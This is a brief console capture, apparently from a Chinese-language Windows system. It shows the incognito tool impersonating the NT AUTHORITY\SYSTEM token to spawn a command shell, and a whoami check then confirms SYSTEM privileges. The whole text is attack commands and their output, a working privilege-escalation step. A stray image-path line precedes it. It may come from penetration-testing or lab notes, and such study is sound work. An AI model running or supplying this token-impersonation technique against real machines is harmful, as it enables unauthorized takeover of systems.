 C:\Users\Administrator\Desktop>incognito.exe execute -c "NT AUTHORITY\SYSTEM" cm
d.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop>whoami
whoami
nt authority\system
C:\Users\Administrator\Desktop>